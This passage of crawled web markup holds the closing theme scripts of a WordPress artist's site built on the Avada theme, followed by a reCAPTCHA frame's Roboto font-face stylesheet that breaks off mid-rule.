<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.4.7" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"},{"@type":"ListItem","position":2,"name":"Painting story","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/painting-story\/"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-08 08:22:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wqnjsnfrz72s
body_size: 48370
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
